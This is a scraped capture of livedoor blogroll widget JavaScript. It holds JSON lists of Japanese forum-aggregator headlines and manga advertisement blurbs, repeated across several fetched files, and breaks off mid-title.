blogroll_write_feeds(337906, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1769656055","entry_title":"\u5bb6\u653f\u5a66\u3055\u3093\u96c7\u3063\u3066\u305f\u3089\u7d50\u5a5a\u3092\u524d\u63d0\u306b\u544a\u767d\u3055\u308c\u305f","entry_id":"343104955650","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4a87765483","posted_at":"1769762701","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1769695200","entry_title":"\u4e2d\u56fd\u300c\u4f55\u3067\u65e5\u672c\u306f\u30a4\u30b1\u30e1\u30f3\u3070\u304b\u308a\u306a\u306e\u2026\uff1f\u300d \u65e5\u672c\u306e\u82e5\u304d\u30b5\u30c3\u30ab\u30fc\u9078\u624b\u304c\u4e2d\u56fd\u3067\u7206\u767a\u7684\u306a\u4eba\u6c17\u306b","entry_id":"343104882649","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c287dcdad8","posted_at":"1769762700","created_at":"1769760006","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1769716848","entry_title":"\u6cbb\u5b89\u304c\u60aa\u3044\u3068\u3053\u308d\u3067\u80b2\u3063\u305f\u4eba\u306e\u4fa1\u5024\u89b3\u304c\u9055\u3044\u3059\u304e\u308b\u300c\u30de\u30b8\u3067\u3053\u3093\u306a\u306e\u304c\u591a\u3044\u300d","entry_id":"343104955651","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"9603cbf022","posted_at":"1769762700","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=0&date=1769687754","entry_title":"\u3064\u3044\u306b\u592b\u5a66\u3067\u30d0\u30a4\u30d6\u30d7\u30ec\u30a4\u3092\u59cb\u3081\u305f","entry_id":"343104952132","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"89ced10c63","posted_at":"1769762699","created_at":"1769763604","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1769756450","entry_title":"\u4e09\u56fd\u5fd7\u300c\u5f35\u89d2\u3001\u8463\u5353\u3001\u8881\u7d39\u306f\u7121\u80fd\u306b\u63cf\u3044\u3066\u3082\u3048\u3048\u305e\u300d","entry_id":"343104955652","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"22791d36a8","posted_at":"1769762699","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1769590829","entry_title":"\u3010\u52d5\u753b\u3011\u5b9a\u683c\u80fd\u529b200\u30c8\u30f3\u306e\u30d1\u30ef\u30fc\u30d7\u30ec\u30b9\u6a5f\u306b\u7537\u6027\u306e\u8155\u304c\u631f\u307e\u308c\u3066\u3057\u307e\u3046\u4e8b\u6545\u3002","entry_id":"343104952133","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5daec7c6af","posted_at":"1769762698","created_at":"1769763604","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1769687754","entry_title":"\u3064\u3044\u306b\u592b\u5a66\u3067\u30d0\u30a4\u30d6\u30d7\u30ec\u30a4\u3092\u59cb\u3081\u305f","entry_id":"343104955653","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7f48f33a8d","posted_at":"1769762698","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1769734800","entry_title":"\u6deb\u9b54\u306e\u3072\u3081\u3054\u3068","entry_id":"343104952134","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"deec3c2dc4","posted_at":"1769762697","created_at":"1769763604","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2128&cate=10&date=1769760030","entry_title":"\u305f\u307e\u306b\u3042\u308b\u300c\u5168\u304f\u30a6\u30f3\u30b3\u6f0f\u308c\u3066\u306a\u3044\u306e\u306b\u30b1\u30c4\u306e\u7a74\u30d2\u30ea\u30d2\u30ea\u3057\u3066\u62ed\u3044\u305f\u3089\u30a6\u30f3\u30b3\u4ed8\u304f\u300d\u73fe\u8c61","entry_id":"343104955655","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"19ff80e116","posted_at":"1769762697","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1769263691","entry_title":"\u3010\u60b2\u5831\u3011\u6f2b\u753b\u5bb6\u300c\u3046\u3063\u308f\u7de0\u3081\u5207\u308a\u30e4\u30c3\u30d0\u9069\u5f53\u306b\u66f8\u3044\u3068\u3053(\uff7b\uff97\uff7b\uff97\u300d\u2192\u7d50\u679c\uff57\uff57\uff57\uff57\uff57","entry_id":"343104917732","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a9a021673d","posted_at":"1769761501","created_at":"1769761806","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337907/roll_data
body_size: 3312
content:
blogroll_write_feeds(337907, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1769656055","entry_title":"\u5bb6\u653f\u5a66\u3055\u3093\u96c7\u3063\u3066\u305f\u3089\u7d50\u5a5a\u3092\u524d\u63d0\u306b\u544a\u767d\u3055\u308c\u305f","entry_id":"343104955650","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4a87765483","posted_at":"1769762701","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1769695200","entry_title":"\u4e2d\u56fd\u300c\u4f55\u3067\u65e5\u672c\u306f\u30a4\u30b1\u30e1\u30f3\u3070\u304b\u308a\u306a\u306e\u2026\uff1f\u300d \u65e5\u672c\u306e\u82e5\u304d\u30b5\u30c3\u30ab\u30fc\u9078\u624b\u304c\u4e2d\u56fd\u3067\u7206\u767a\u7684\u306a\u4eba\u6c17\u306b","entry_id":"343104882649","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c287dcdad8","posted_at":"1769762700","created_at":"1769760006","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1769716848","entry_title":"\u6cbb\u5b89\u304c\u60aa\u3044\u3068\u3053\u308d\u3067\u80b2\u3063\u305f\u4eba\u306e\u4fa1\u5024\u89b3\u304c\u9055\u3044\u3059\u304e\u308b\u300c\u30de\u30b8\u3067\u3053\u3093\u306a\u306e\u304c\u591a\u3044\u300d","entry_id":"343104955651","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"9603cbf022","posted_at":"1769762700","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=0&date=1769687754","entry_title":"\u3064\u3044\u306b\u592b\u5a66\u3067\u30d0\u30a4\u30d6\u30d7\u30ec\u30a4\u3092\u59cb\u3081\u305f","entry_id":"343104952132","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"89ced10c63","posted_at":"1769762699","created_at":"1769763604","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1769756450","entry_title":"\u4e09\u56fd\u5fd7\u300c\u5f35\u89d2\u3001\u8463\u5353\u3001\u8881\u7d39\u306f\u7121\u80fd\u306b\u63cf\u3044\u3066\u3082\u3048\u3048\u305e\u300d","entry_id":"343104955652","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"22791d36a8","posted_at":"1769762699","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1769590829","entry_title":"\u3010\u52d5\u753b\u3011\u5b9a\u683c\u80fd\u529b200\u30c8\u30f3\u306e\u30d1\u30ef\u30fc\u30d7\u30ec\u30b9\u6a5f\u306b\u7537\u6027\u306e\u8155\u304c\u631f\u307e\u308c\u3066\u3057\u307e\u3046\u4e8b\u6545\u3002","entry_id":"343104952133","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5daec7c6af","posted_at":"1769762698","created_at":"1769763604","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1769687754","entry_title":"\u3064\u3044\u306b\u592b\u5a66\u3067\u30d0\u30a4\u30d6\u30d7\u30ec\u30a4\u3092\u59cb\u3081\u305f","entry_id":"343104955653","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7f48f33a8d","posted_at":"1769762698","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1769734800","entry_title":"\u6deb\u9b54\u306e\u3072\u3081\u3054\u3068","entry_id":"343104952134","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"deec3c2dc4","posted_at":"1769762697","created_at":"1769763604","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2128&cate=10&date=1769760030","entry_title":"\u305f\u307e\u306b\u3042\u308b\u300c\u5168\u304f\u30a6\u30f3\u30b3\u6f0f\u308c\u3066\u306a\u3044\u306e\u306b\u30b1\u30c4\u306e\u7a74\u30d2\u30ea\u30d2\u30ea\u3057\u3066\u62ed\u3044\u305f\u3089\u30a6\u30f3\u30b3\u4ed8\u304f\u300d\u73fe\u8c61","entry_id":"343104955655","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"19ff80e116","posted_at":"1769762697","created_at":"1769763675","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1769263691","entry_title":"\u3010\u60b2\u5831\u3011\u6f2b\u753b\u5bb6\u300c\u3046\u3063\u308f\u7de0\u3081\u5207\u308a\u30e4\u30c3\u30d0\u9069\u5f53\u306b\u66f8\u3044\u3068\u3053(\uff7b\uff97\uff7b\uff97\u300d\u2192\u7d50\u679c\uff57\uff57\uff57\uff57\uff57","entry_id":"343104917732","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a9a021673d","posted_at":"1769761501","created_at":"1769761806","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337901/roll_data
body_size: 4047
content:
blogroll_write_feeds(337901, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"0","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/501517","entry_title":"\u3010\u8d85\u901f\u5831\u3011\uff12\uff10\uff11\uff12\u5e74\uff11\uff11\u6708\u306b\u30b5\u30fc\u30d3\u30b9\u958b\u59cb\u3057\u305f\u300e\u30b1\u30ea\u59eb\u30b9\u30a4\u30fc\u30c4\u300f\u304c\u30b5\u30fc\u30d3\u30b9\u7d42\u4e86\u3010\u8d85\u885d\u6483\u3011","entry_id":"343104953059","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4ca89dcbc7","posted_at":"1769763021","created_at":"1769763618","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/501518","entry_title":"3\u5e74\u4ee5\u4e0a\u30ec\u30b9\u304c\u7d9a\u3044\u3066\u308b\u59bb\u304c\u305d\u308d\u305d\u308d2\u4eba\u76ee\u304c\u6b32\u3057\u3044\u3068\u8a98\u3063\u3066\u304f\u308b\u3088\u3046\u306b\u306a\u3063\u305f\u3093\u3060\u3051\u3069\u7121\u7406\u3060\u3063\u305f\u3002\u611b\u3057\u5408\u3046\u305f\u3081\u306e\u884c\u70ba\u3058\u3083\u306a\u304f\u3001\u305f\u3060\u5b50\u4f9b\u304c\u6b32\u3057\u3044\u3060\u3051\u306e\u884c\u70b